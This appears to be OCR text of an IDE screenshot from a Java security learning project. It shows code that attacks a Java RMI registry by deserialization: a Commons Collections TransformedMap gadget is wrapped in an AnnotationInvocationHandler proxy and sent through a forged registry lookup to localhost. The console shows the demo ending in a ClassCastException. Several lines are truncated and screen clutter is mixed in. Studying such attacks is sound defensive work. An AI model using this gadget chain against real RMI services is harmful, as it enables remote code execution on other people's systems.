 JavaSec-Learn – RMIClientAttackDemo2.java
JavaSec-Learn src main java org h3rmesk1t rmi RMIClientAttackDemo2 main
RMIClientAttackDemo2
Git(G):
项目
RegistryImpl_Skel.class
RMIClientAttackDemo2.java
RMIClient.java
RMIClientAttackDemo1.java
RMIServer.java
RegistryImpl_Stub.class
RemoteObject.java
项目
提交
拉取请求
JavaSec-Learn ~/Desktop/JavaSec-Lea
.idea
src
main
java
org.h3rmesk1t
fastjson
rmi
RemoteInterface
RemoteObject
RMIClient
RMIClientAttackDemo1
RMIClientAttackDemo2
RMIServer
resources
test
target
.gitattributes
pom.xml
README.md
外部库
临时文件和控制台
16 1 2
数据库
Maven
48 Map hashMap = new HashMap();
49 hashMap.put("value", "d1no");
50 Map transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
51 Class<?> h3rmesk1t = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
52 Constructor<?> constructor = h3rmesk1t.getDeclaredConstructors()[0];
53 constructor.setAccessible(true);
54 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInst rmedMap);
55
56 // 将代理对象转换为了Remote对象
57 Remote r = (Remote) Proxy.newProxyInstance(
58 Remote.class.getClassLoader(),
59 new Class[]{Remote.class}, invocationHandler);
60
61 // 获取远程对象实例
62 Registry registry = LocateRegistry.getRegistry( host: "localhost", port: 3333);
63
64 // 获取ref
65 Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDec
66 fields_0[0].setAccessible(true);
67 UnicastRef ref = (UnicastRef) fields_0[0].get(registry);
68
69 //获取operations
70
71 Field[] fields_1 = registry.getClass().getDeclaredFields();
72 fields_1[0].setAccessible(true);
73 Operation[] operations = (Operation[]) fields_1[0].get(registry);
74
75
76 // 伪造lookup的代码，去伪造传输信息
77 RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, i: 2, l: 4905912898345647071L);
78 ObjectOutput var3 = var2.getOutputStream();
79 var3.writeObject(r);
80 ref.invoke(var2);
81 }
82 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: RMIServer RMIClientAttackDemo2
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[15306]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10f40f4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy1 cannot be cast to java.lang.String <18 个内部行>
at org.h3rmesk1t.rmi.RMIClientAttackDemo2.main(RMIClientAttackDemo2.java:80)
进程已结束，退出代码为 1
结构
收藏夹
Git 运行 TODO 问题 Profiler 终端 构建 依赖项 事件日志
成功编译完成2秒167毫秒中 6 个警... (片刻 之前) 61:20 LF UTF-8 4 个空格 main